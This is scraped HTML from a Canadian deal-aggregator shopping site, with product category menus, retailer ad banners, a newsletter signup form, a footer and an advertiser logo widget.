												<a href="https://www.bigbasketshop.com/en-ca/category/toys-for-babies">Toys for babies</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/en-ca/category/gift-sets-for-babies-and-toddlers">Gift sets for babies and toddlers</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/en-ca/category/defralde">Defralde</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/en-ca/category/nursery-to-roll-babies">Nursery to roll babies</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/en-ca/category/baby-health">Baby health</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/en-ca/category/baby-safety">Baby safety</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/en-ca/category/baby-transport">Baby transport</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/en-ca/category/diaper-changing">Diaper changing</a>
											</li>
										
										</ul>
									
								</li>
							
						
							
								<li>
									<a href="https://www.bigbasketshop.com/en-ca/category/clothing--accessories"><i class="ic ic-categorie ic-fashion"></i> Clothing & Accessories</a>
									
										<i class="ic ic-thin-right plus"></i>
										<ul>
										
											<li>
												<a href="https://www.bigbasketshop.com/en-ca/category/accessories-for-bags-and-wallets">Accessories for bags and wallets</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/en-ca/category/clothing-accessories">Clothing accessories</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/en-ca/category/shoe-accessories">Shoe Accessories</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/en-ca/category/bags--wallets-and-cases">Bags, wallets and cases</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/en-ca/category/costumes-and-accessories">Costumes and accessories</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/en-ca/category/jewels">Jewels</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/en-ca/category/clothes">Clothes</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/en-ca/category/shoes">Shoes</a>
											</li>
										
										</ul>
									
								</li>
							
						
							
								<li>
									<a href="https://www.bigbasketshop.com/en-ca/category/commercial-and-industrial"><i class="ic ic-categorie ic-business"></i> Commercial and industrial</a>
									
										<i class="ic ic-thin-right plus"></i>
										<ul>
										
											<li>
												<a href="https://www.bigbasketshop.com/en-ca/category/industrial-storage-accessories">Industrial storage accessories</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/en-ca/category/agriculture">Agriculture</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/en-ca/category/law-enforcement">Law enforcement</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/en-ca/category/industrial-storage">Industrial storage</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/en-ca/category/hairdressers-and-cosmetology">Hairdressers and Cosmetology</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/en-ca/category/science-and-laboratory">Science and laboratory</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/en-ca/category/cleaning-carts-and-buckets">Cleaning carts and buckets</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/en-ca/category/automation-control-components">Automation control components</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/en-ca/category/construction">Construction</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/en-ca/category/protection-equipment">Protection equipment</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/en-ca/category/finance-and-insurance">Finance and Insurance</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/en-ca/category/movies-and-television">Movies and Television</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/en-ca/category/hotel-and-hospitality">Hotel and hospitality</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/en-ca/category/material-handling">Material Handling</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/en-ca/category/manufacturing">Manufacturing</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/en-ca/category/heavy-machinery">Heavy machinery</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/en-ca/category/medicine">Medicine</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/en-ca/category/mining">Mining</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/en-ca/category/dentistry">Dentistry</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/en-ca/category/piercing-and-tattoo">Piercing and tattoo</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/en-ca/category/advertising-and-marketing">Advertising and marketing</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/en-ca/category/food-service">Food service</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/en-ca/category/signaling">Signaling</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/en-ca/category/forestry-and-logging">Forestry and logging</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/en-ca/category/retail">Retail</a>
											</li>
										
										</ul>
									
								</li>
							
						
							
								<li>
									<a href="https://www.bigbasketshop.com/en-ca/category/electronics"><i class="ic ic-categorie ic-electronics"></i> Electronics</a>
									
										<i class="ic ic-thin-right plus"></i>
										<ul>
										
											<li>
												<a href="https://www.bigbasketshop.com/en-ca/category/gps-accessories">GPS Accessories</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/en-ca/category/electronics-accessories">Electronics Accessories</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/en-ca/category/components">Components</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/en-ca/category/components-and-circuit-boards">Components and circuit boards</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/en-ca/category/computers">Computers</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/en-ca/category/communications">Communications</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/en-ca/category/radar-detectors">Radar detectors</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/en-ca/category/arcade-equipment">Arcade Equipment</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/en-ca/category/toll-collection-devices">Toll collection devices</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/en-ca/category/electronic-navigation-equipment">Electronic navigation equipment</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/en-ca/category/print--copy--scan-and-fax">Print, copy, scan and fax</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/en-ca/category/gps-trackers">GPS trackers</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/en-ca/category/speed-cameras">Speed cameras</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/en-ca/category/network">Network</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/en-ca/category/gps-navigation-systems">GPS navigation systems</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/en-ca/category/video">Video</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/en-ca/category/video-game">Video game</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/en-ca/category/audio">Audio</a>
											</li>
										
										</ul>
									
								</li>
							
						
							
								<li>
									<a href="https://www.bigbasketshop.com/en-ca/category/food--beverages-and-tobacco"><i class="ic ic-categorie ic-foodsanddrinks"></i> Food, beverages and tobacco</a>
									
										<i class="ic ic-thin-right plus"></i>
										<ul>
										
											<li>
												<a href="https://www.bigbasketshop.com/en-ca/category/foods">Foods</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/en-ca/category/drinks">Drinks</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/en-ca/category/tobacco-products">Tobacco products</a>
											</li>
										
										</ul>
									
								</li>
							
						
							
								<li>
									<a href="https://www.bigbasketshop.com/en-ca/category/furniture"><i class="ic ic-categorie ic-houseandgarden"></i> Furniture</a>
									
										<i class="ic ic-thin-right plus"></i>
										<ul>
										
											<li>
												<a href="https://www.bigbasketshop.com/en-ca/category/office-furniture-accessories">Office Furniture Accessories</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/en-ca/category/chair-accessories">Chair Accessories</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/en-ca/category/table-accessories">Table accessories</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/en-ca/category/partitions-accessories">Partitions accessories</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/en-ca/category/garden-furniture-accessories">Garden furniture accessories</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/en-ca/category/shelf-accessories">Shelf Accessories</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/en-ca/category/sofa-accessories">Sofa accessories</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/en-ca/category/futon-cushions">Futon Cushions</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/en-ca/category/cabinets-and-storage">Cabinets and storage</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/en-ca/category/futon-frames">Futon frames</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/en-ca/category/banks">Banks</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/en-ca/category/chairs">Chairs</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/en-ca/category/beds-and-accessories">Beds and accessories</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/en-ca/category/trolleys">Trolleys</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/en-ca/category/furniture-sets">Furniture sets</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/en-ca/category/entertainment-and-media-centers">Entertainment and media centers</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/en-ca/category/bookcases">Bookcases</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/en-ca/category/futons">Futons</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/en-ca/category/tables">Tables</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/en-ca/category/baby-furniture">Baby Furniture</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/en-ca/category/furniture-for-office">Furniture for office</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/en-ca/category/outdoor-furniture">Outdoor furniture</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/en-ca/category/partition-walls">Partition walls</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/en-ca/category/sofas">Sofas</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/en-ca/category/poufs">Poufs</a>
											</li>
										
										</ul>
									
								</li>
							
						
							
								<li>
									<a href="https://www.bigbasketshop.com/en-ca/category/hardware"><i class="ic ic-categorie ic-tools"></i> Hardware</a>
									
										<i class="ic ic-thin-right plus"></i>
										<ul>
										
											<li>
												<a href="https://www.bigbasketshop.com/en-ca/category/hardware-accessories">Hardware accessories</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/en-ca/category/tool-accessories">Tool Accessories</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/en-ca/category/heating--ventilation-and-air-conditioning">Heating, ventilation and air conditioning</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/en-ca/category/hardware-pumps">Hardware pumps</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/en-ca/category/padlocks-and-keys">Padlocks and keys</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/en-ca/category/fences-and-barriers">Fences and barriers</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/en-ca/category/construction-consumables">Construction consumables</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/en-ca/category/fuel-containers-and-tanks">Fuel containers and tanks</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/en-ca/category/plumbing">Plumbing</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/en-ca/category/tools">Tools</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/en-ca/category/construction-materials">Construction Materials</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/en-ca/category/small-engines">Small engines</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/en-ca/category/electrical-supplies">Electrical Supplies</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/en-ca/category/storage-tanks">Storage tanks</a>
											</li>
										
										</ul>
									
								</li>
							
						
							
								<li>
									<a href="https://www.bigbasketshop.com/en-ca/category/health-and-beauty"><i class="ic ic-categorie ic-beauty"></i> Health and beauty</a>
									
										<i class="ic ic-thin-right plus"></i>
										<ul>
										
											<li>
												<a href="https://www.bigbasketshop.com/en-ca/category/health-care">Health care</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/en-ca/category/personal-cares">Personal cares</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/en-ca/category/jewelry-cleaning-and-care">Jewelry cleaning and care</a>
											</li>
										
										</ul>
									
								</li>
							
						
							
								<li>
									<a href="https://www.bigbasketshop.com/en-ca/category/house-and-garden"><i class="ic ic-categorie ic-houseandgarden"></i> House and garden</a>
									
										<i class="ic ic-thin-right plus"></i>
										<ul>
										
											<li>
												<a href="https://www.bigbasketshop.com/en-ca/category/home-appliance-accessories">Home appliance accessories</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/en-ca/category/smoking-accessories">Smoking accessories</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/en-ca/category/lighting-accessories">Lighting accessories</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/en-ca/category/accessories-for-fireplace-and-wood-stove">Accessories for fireplace and wood stove</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/en-ca/category/umbrella-covers-and-cases">Umbrella covers and cases</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/en-ca/category/decoration">Decoration</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/en-ca/category/home-appliances">Home appliances</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/en-ca/category/lawn-and-garden">Lawn and garden</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/en-ca/category/wood-stoves">Wood stoves</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/en-ca/category/lighting">Lighting</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/en-ca/category/fireplaces">Fireplaces</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/en-ca/category/sheets-and-bedding">Sheets and bedding</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/en-ca/category/pool-and-spa">Pool and spa</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/en-ca/category/plants">Plants</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/en-ca/category/emergency-preparedness">Emergency preparedness</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/en-ca/category/kitchen-products-and-dining-appliances">Kitchen products and dining appliances</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/en-ca/category/fire--flood-and-gas-security">Fire, flood and gas security</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/en-ca/category/home-and-commercial-security">Home and commercial security</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/en-ca/category/umbrellas-and-umbrellas">Umbrellas and umbrellas</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/en-ca/category/household-supplies">Household supplies</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/en-ca/category/bathroom-acessories">Bathroom acessories</a>
											</li>
										
										</ul>
									
								</li>
							
						
							
								<li>
									<a href="https://www.bigbasketshop.com/en-ca/category/material-for-ceremonies-and-religious-events"><i class="ic ic-categorie ic-religious"></i> Material for ceremonies and religious events</a>
									
										<i class="ic ic-thin-right plus"></i>
										<ul>
										
											<li>
												<a href="https://www.bigbasketshop.com/en-ca/category/wedding-ceremony-items">Wedding Ceremony Items</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/en-ca/category/funeral-articles">Funeral articles</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/en-ca/category/religious-items">Religious items</a>
											</li>
										
										</ul>
									
								</li>
							
						
							
								<li>
									<a href="https://www.bigbasketshop.com/en-ca/category/media"><i class="ic ic-categorie ic-medias"></i> Media</a>
									
										<i class="ic ic-thin-right plus"></i>
										<ul>
										
											<li>
												<a href="https://www.bigbasketshop.com/en-ca/category/carpentry-and-joinery-project-plans">Carpentry and joinery project plans</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/en-ca/category/music-recordings">Music recordings</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/en-ca/category/dvds-and-videos">DVDs and videos</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/en-ca/category/product-manuals">Product manuals</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/en-ca/category/books">Books</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/en-ca/category/sheet-music">Sheet Music</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/en-ca/category/magazines-and-newspapers">Magazines and newspapers</a>
											</li>
										
										</ul>
									
								</li>
							
						
							
						
							
						
							
						
							
						
							
						
							
						
							
						
					</ul>
				</div>
			</div>
			<div class="col-lg-9 pl-lg-0">
				<div class="categories">
					<div class="row m-0 banners">
						<div class="col-lg-9">
							<div class="row row-advertising-home1">
								<div class="col-lg-12 p-0" style="background:#c1c1c1;">
									<!-- horizontal banner HOME 1 -->
									
										<div class="advertising-home" id="advertising-home1">
											
											
											
												
													<a href="https://www.nike.com/ca/" target="_blank" class="navig-click it-click" data-advertising="240" data-title="Nike" data-adv="0">
														<img src="https://cdn.dealsfor.life/630x315/GG202001061127170182000000000000_banner_630x315_nike.jpg" title="Nike" alt="Nike" />
													</a>
												
													<a href="https://www.bigbasketshop.com/en-ca/store/banggood" target="_blank" class="navig-click it-click" data-advertising="1138" data-title="banggood" data-adv="0">
														<img src="https://cdn.dealsfor.life/630x315/GG202006161308050073000000000000_bangood.jpg" title="banggood" alt="banggood" />
													</a>
												
													<a href="http://tracking.icubeswire.co/aff_c?offer_id=447&aff_id=171&url_id=1250" target="_blank" class="navig-click it-click" data-advertising="1512" data-title="booking-mid-ca" data-adv="0">
														<img src="https://cdn.dealsfor.life/630x315/GG202009140913460614000000000000_booking-630.jpg" title="booking-mid-ca" alt="booking-mid-ca" />
													</a>
												
											
										</div>
									
								</div>
							</div>
							<div class="row row-advertising-home3e4">
								<div class="col-8 p-0" style="background:#a5a5a5;">
									<!-- small banner 1 HOME 3 -->
									
										<div class="advertising-home" id="advertising-home3">
											
											
											
												
													<a href="https://www.bigbasketshop.com/en-ca/store/aliexpress" target="_blank" class="navig-click it-click" data-advertising="241" data-title="Aliexpress" data-adv="0">
														<img src="https://cdn.dealsfor.life/420x210/09da3752dad44e12b883de47292b269b_aliexpress.jpg" title="Aliexpress" alt="Aliexpress" />
													</a>
												
											
										</div>
									
								</div>
								<div class="col-4 p-0" style="background:#BaBaBa;">
									<!-- small banner 2 HOME 4 -->
									
										<div class="advertising-home" id="advertising-home4">
											
											
											
												
													<a href="https://www.airbnb.ca/" target="_blank" class="navig-click it-click" data-advertising="242" data-title="Airbnb" data-adv="0">
														<img src="https://cdn.dealsfor.life/210x210/c34ee992a6144b4c9ff5b1a196ab9600_airbnb.jpg" title="Airbnb" alt="Airbnb" />
													</a>
												
											
										</div>
									
								</div>
							</div>
						</div>
						<div class="col-lg-3 p-0 d-none d-lg-block" style="background:#e5e5e5;">
							<!-- vertical banner HOME 2 -->
							
								<div class="advertising-home" id="advertising-home2">
									
									
									
										
											<a href="https://www.alibaba.com/" target="_blank" class="navig-click it-click" data-advertising="243" data-title="Alibaba" data-adv="0">
												<img src="https://cdn.dealsfor.life/210x525/b25c65c8323640a38299044caf4035cd_alibaba.jpg" title="Alibaba" alt="Alibaba" />
											</a>
										
									
								</div>
							
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</categories>
			





	
	
		<div class="loader" loaded="false" type="advertisers">
			<div class="container eq-height">
				<div class="row">
					<div class="col-12">
						<div class="loading loading-css"></div>
					</div>
				</div>
			</div>
		</div>
	




			





	
		
		
			<div class="loader" loaded="false" type="choosen_for_you">
				<div class="container eq-height">
					<div class="row">
						<div class="col-12">
							<div class="loading loading-css"></div>
						</div>
					</div>
				</div>
			</div>
		
	
			







	
		
		
			<div class="loader" loaded="false" type="finish_today">
				<div class="container eq-height">
					<div class="row">
						<div class="col-12">
							<div class="loading loading-css"></div>
						</div>
					</div>
				</div>
			</div>
		
	

			





	
		
		
			<div class="loader" loaded="false" type="better_products">
				<div class="container eq-height">
					<div class="row">
						<div class="col-12">
							<div class="loading loading-css"></div>
						</div>
					</div>
				</div>
			</div>
		
	
		
	
	
	<!-- BEGIN NEWS -->
	





<news>
	<div class="container-fluid">
		<div class="row">
			<div class="col-lg-5 left">
				<h1>Do you want to get Offers and discounts via-email?</h1>
				<p>Sign up now and keep up with our news</p>
				<form action="#" method="post" class="form-news">
		 			<input type="email" placeholder="Write your email address" name="email" required />
		 			<button type="submit" class="btn-search btn-secondary btn-big">Register</button>
		 			<label class="feedback"></label>
		 			<div class="be-checkbox">
		 				
	 					<input type="checkbox" name="acceptTerms" value="true" id="acceptTermsGG202601180546490280000000000000" class="acceptTerms" />
	 					<label for="acceptTermsGG202601180546490280000000000000">By registering, you agree to our terms of use and privacy policies.</label>
	 				</div>

					<a href="/en-ca/text/customer-terms-and-conditions" class="secondary" target="_blank">Customer - Terms and conditions</a>
					<a href="/en-ca/text/customer-privacy-policy" class="secondary" target="_blank">Customer - Privacy policy</a>

	 			</form>
			</div>
			<div class="col-lg-7 right">
				<div class="row features">
	 				<div class="col-sm-4 item"><img src="/assets/www/controls/bbs/image/precos.png" />
	 					<h2>Incredible prices</h2>
	 					<p>Here you will find the best offers on the internet in thousands of products.</p>
	 				</div>
					<div class="col-sm-4 item"><img src="/assets/www/controls/bbs/image/seguranca.png" />
	 					<h2>Security</h2>
	 					<p>It's not necessary to give any confidential information. We redirect you to the offering website.</p>
	 				</div>
	 				<div class="col-sm-4 item"><img src="/assets/www/controls/bbs/image/confianca.png" />
	 					<h2>Trust</h2>
	 					<p>We work daily to ensure new offers with real discounts.</p>
	 				</div>
				</div>
			</div>
		</div>
	</div>
</news>
	<!-- END NEWS -->

	



<footer>
	<div class="container-fluid">
		<div class="row">
			<div class="col-md-3 p-0">
				<ul>
					<li class="footer-clientterms"><a href="/en-ca/text/client-terms-and-conditions">Client - Terms and conditions</a></li>
					<li class="footer-customerterms"><a href="/en-ca/text/customer-terms-and-conditions">Customer - Terms and conditions</a></li>
					<li class="footer-customer-privacy"><a href="/en-ca/text/customer-privacy-policy">Customer - Privacy policy</a></li>
					<li class="footer-customercookie"><a href="/en-ca/text/customer-cookie-policy">Customer - Cookies policy</a></li>
				</ul>
			</div>
			<div class="col-md-3 p-0">
				<ul>
					<li class="footer-announce"><a href="/announce">Advertise here</a></li>
					<li class="footer-affiliates"><a href="/affiliate">Affiliates</a></li>
					
				</ul>
			</div>
			<div class="offset-md-1 col-md-5">
				<p class="footer-copyright">Copyright © 2022  - All rights reserved.</p>
			</div>
			
<!-- 			<div class="col-md-1"> -->
<!-- 				<div class="language"> -->
<!-- 					<div class="dropdown notification-list nav-language ic-text"> -->
<!-- 		            	<a class="dropdown-toggle nav-link arrow-none current-language" data-toggle="dropdown" href="#" role="button" aria-haspopup="false" aria-expanded="false"> -->

<!-- 		            	</a> -->
<!-- 		                <div class="dropdown-menu dropdown-menu-right profile-dropdown"> -->



<!-- 		                </div> -->
<!-- 		    		</div> -->
<!-- 			    </div> -->
<!-- 			</div> -->
		</div>
	</div>
</footer>

<!-- Modal footer link content -->

	



<script src="/assets/www/libs/jquery/jquery-3.3.1.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/popper/popper.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/bootstrap/bootstrap.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/select2/select2.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/owl.carousel/owl.carousel.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/slick/slick.min.js"></script>
<script src="/assets/www/libs/wow/wow.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/maskMoney/jquery.maskMoney.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/moment/moment-with-locales.js" type="text/javascript" ></script>
<script src="/assets/www/libs/validator/validator.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/autocomplete/autocomplete.min.js" type="text/javascript" ></script>
<script src="/assets/www/controls/bbs/js/pattern.js?v=3" type="text/javascript" ></script>
<script src="/assets/www/js/custom.js?v=3.1.44" type="text/javascript" ></script>



<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1c1e1fbff0264426a7d9da08063a8546","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.bigbasketshop.com/widgets/advertisers?country=CA&
body_size: 223
content:






	
		<advertisers class="pt-2em pb-2em">
			<div class="container">
				
					
					
						<div class="row advertisers-row" data-rows="">
						    
								<div class="it-advertiser text-center it-owl-item">
									<div class="img">
										<a href="https://www.bigbasketshop.com/en-ca/store/dji" class="advertiser it-click" data-adv="1875" ><img src="https://cdn.dealsfor.life/150x60/GG201911061435000324000000000000_logo_dji.jpg" alt="DJI" title="DJI" /></a>	
									</div>
		
							    </div>
						    
								<div class="it-advertiser text-center it-owl-item">
									<div class="img">
										<a href="https://www.bigbasketshop.com/en-ca/store/allsole" class="advertiser it-click" data-adv="1362" ><img src="https://cdn.dealsfor.life/150x60/GG201911112238320788000000000000_logo_allsole.jpg" alt="AllSole" title="AllSole" /></a>	
									</div>
		
							    </div>
						    
								<div class="it-advertiser text-center it-owl-item">
									<div class="img">
										<a href="https://www.bigbasketshop.com/en-ca/store/coggles" class="advertiser it-click" data-adv="1363" ><img src="https://cdn.dealsfor.life/150x60/GG201911112244530229000000000000_logo_coggles.jpg" alt="Coggles" title="Coggles" /></a>	
									</div>
		
							    </div>
						    
								<div class="it-advertiser text-center it-owl-item">
									<div class="img">
										<a href="https://www.bigbasketshop.com/en-ca/store/my-bag" class="advertiser it-click" data-adv="1364" ><img src="https://cdn.dealsfor.life/150x60/GG201911131544360775000000000000_logo_mybag.jpg" alt="My Bag" title="My Bag" /></a>	
									</div>
		
							    </div>
						    
								<div class="it-advertiser text-center it-owl-item">
									<div class="img">
										<a href="https://www.bigbasketshop.com/en-ca/store/alibaba" class="advertiser it-click" data-adv="3415" ><img src="https://cdn.dealsfor.life/150x60/GG201912232251590021000000000000_logo_alibaba.jpg" alt="Alibaba" title="Alibaba" /></a>	
									</div>
		
							    </div>
						    
								<div class="it-advertiser text-center it-owl-item">
									<div class="img">
										<a href="https://www.bigbasketshop.com/en-ca/store/geekbuying" class="advertiser it-click" data-adv="3413" ><img src="https://cdn.dealsfor.life/150x60/GG202004031537290508000000000000_logo_250x100_geekbuying.jpg" alt="Geekbuying" title="Geekbuying" /></a>	
									</div>
		
							    </div>
						    
								<div class="it-advertiser text-center it-owl-item">
									<div class="img">
										<a href="https://www.bigbasketshop.com/en-ca/store/banggood" class="advertiser it-click" data-adv="3417" ><img src="https://cdn.dealsfor.life/150x60/GG202005150911200071000000000000_banggood-logo.jpg" alt="Banggood" title="Banggood" /></a>	
									</div>
		
							    </div>
						    
						</div>
					
				
			</div>
		</advertisers>
	
	



